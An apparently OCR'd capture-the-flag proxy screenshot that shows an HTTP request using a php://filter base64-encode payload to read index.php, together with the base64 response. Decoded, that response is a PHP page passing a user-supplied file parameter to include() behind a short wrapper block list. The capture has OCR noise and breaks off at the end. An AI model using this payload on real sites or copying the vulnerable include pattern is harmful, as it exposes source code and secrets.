 GET /?file=php://filter/read=convert.base64-encode/
resource=index.php HTTP/1.1
Host ? : 3961ca17-148a-4df7-9da2-a4ae9c36be4c.node5.buuoj.cn:81
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 10 Feb 2025 12:13:47
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.13
8 Cache-Control: no-cache
9 Content-Length: 410
10
11 <meta charset="utf8">
12 PG1ldGEgY2hhcnNldD0idXRmOCI+Cjw/
cGhwCmVycm9yX3JlcG9ydGluZygwKTsKJGZpbGUgPSAkX0dFVFsiZ
mlsZSJdOwppZihzdHJpc3RyKCRmaWxlLCJwaHA6Ly9pbnB1dCIpIH
x8IHN0cmlzdHIoJGZpbGUsInppcDovLyIpIHx8IHN0cmlzdHIoJGZ
pbGUsInBoYXI6Ly8iKSB8fCBzdHJpc3RyKCRmaWxlLCJkYXRhOiIp
KXsKCWV4aXQoJ2hhY2tlciEnKTsKfQppZigkZmlsZSl7CglpbmNsd
WRlKCRmaWxlKTsKfWVsc2V7CgllY2hvICc8YSBocmVmPSI/
ZmlsZT1mbGFnLnBocCI+dGlwczwvYT4nOwp9Cj8+Cg==
远端地址:127.0.0.1:7890; 响应时
间:163ms; 总耗时:179ms; URL:htt